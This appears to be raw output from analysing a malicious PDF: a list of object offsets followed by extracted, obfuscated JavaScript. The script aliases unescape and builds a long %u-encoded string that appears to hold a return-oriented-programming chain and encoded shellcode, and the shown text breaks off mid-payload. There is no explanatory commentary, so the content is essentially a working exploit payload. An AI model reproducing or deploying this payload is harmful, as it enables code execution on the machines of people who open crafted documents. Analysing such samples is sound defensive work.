 15 Objects
1 HLen: 0x63
2 HLen: 0x6A
3 HLen: 0x10
4 HLen: 0x13
5 HLen: 0x78
6 HLen: 0x11
7 HLen: 0xE3
8 0x306-0x347
9 HLen: 0x94
10 0x468-0xA19A
11 HLen: 0x3B
12 0xA263-0xB049
13 HLen: 0xF
14 0xB0A3-0xB216
0 HLen: 0x165
var PVtXNSbsBDH = unescape;
var EolKWFK = PVtXNSbsBDH( '%u4141%u4141%u63a5%u4a80%u0000%u4a8a%u2196%u4a80%
u1f90%u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%u22c8%u4a85%u0000%u1000%u0000%
u0000%u0000%u0000%u0002%u0000%u0102%u0000%u0000%u0000%u63a5%u4a80%u1064%u4a80%
u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%u4a80%u1f90%u4a80%u9038%u4a84%ub692%
u4a80%u1064%u4a80%uffff%uffff%u0000%u0000%u0040%u0000%u0000%u0000%u0000%u0001%
u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%
u4a80%u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0022%u0000%
u0000%u0000%u0000%u0000%u0000%u0001%u63a5%u4a80%u0004%u4a8a%u2196%u4a80%u63a5%
u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0030%u0000%ua8a6%u4a80%u1f90%u4a80%
u0004%u4a8a%ua7d8%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0020%
u0000%ua8a6%u4a80%u63a5%u4a80%u1064%u4a80%uaedc%u4a80%u1f90%u4a80%u0034%u0000%
ud585%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u000a%u0000%ua8a6%
u4a80%u1f90%u4a80%u9170%u4a84%ub692%u4a80%uffff%uffff%uffff%uffff%uffff%uffff%
u1000%u0000%ucfd9%u8dbf%uc68a%ud9b0%u2474%u58f4%uc929%u49b1%ue883%u31fc%u1578%
u7803%u6f15%u3a7f%ue658%uc380%u9899%u2609%u8aa8%u226e%u1a99%u66e4%ud112%u92a8%
u97a1%u9464%u1d02%u9b53%u9093%u775b%ub357%u8a27%u1384%u4519%u52d9%ub85e%u0612%
ub637%ub681%u8a3c%ub719%u8092%ucf22%u5797%u65d6%u8799%uf247%u3fd1%u5ce3%u3ec2%
ubf20%u083e%u0b4d%u8bb4%u4287%uba35%u08e7%u7208%u51ea%ub54c%u2415%uc5a6%u3ea8%
ub77d%ucb76%u1f60%u6bfc%ua141%uedd1%uad02%u7a9e%ub24c%uaf21%ucee6%u4eaa%u4729%
u74e8%u03ed%u15aa%ue9b4%u2a1d%u56a6%u8ec1%u75ac%ua816%u11ee%u86db%ue210%u9173%
ud063%u09dc%u58ec%u9794%u9feb%u6f8f%u5e63%u8f30%ua5ad%udf64%u0cc5%ub405%ub015%